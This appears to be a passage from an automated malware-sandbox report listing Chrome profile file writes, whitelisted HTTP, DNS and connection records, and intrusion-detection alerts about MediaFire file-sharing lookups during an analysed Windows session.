| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF10aceb.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10ad0b.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF10ad0b.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10ad1a.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF10ad1a.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
94
DNS requests
114
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7328 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYjhkYWYwZDctOTExOS00MGQ5LTgyNjAtN2FlY2ZjMDg0NmNj/1.0.0.17_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | whitelisted |
6324 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7328 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYjhkYWYwZDctOTExOS00MGQ5LTgyNjAtN2FlY2ZjMDg0NmNj/1.0.0.17_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | whitelisted |
6324 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7328 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYjhkYWYwZDctOTExOS00MGQ5LTgyNjAtN2FlY2ZjMDg0NmNj/1.0.0.17_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | whitelisted |
7328 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYjhkYWYwZDctOTExOS00MGQ5LTgyNjAtN2FlY2ZjMDg0NmNj/1.0.0.17_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6992 | RUXIMICS.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5796 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7684 | chrome.exe | 199.91.155.31:443 | download2290.mediafire.com | MEDIAFIRE | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7492 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7684 | chrome.exe | 108.177.15.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
download2290.mediafire.com |
| whitelisted |
accounts.google.com |
| whitelisted |
www.mediafire.com |
| whitelisted |
static.mediafire.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
www.google.com |
| whitelisted |
ajax.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7684 | chrome.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
7684 | chrome.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
7684 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
7684 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
7684 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
7684 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
7684 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7684 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7684 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |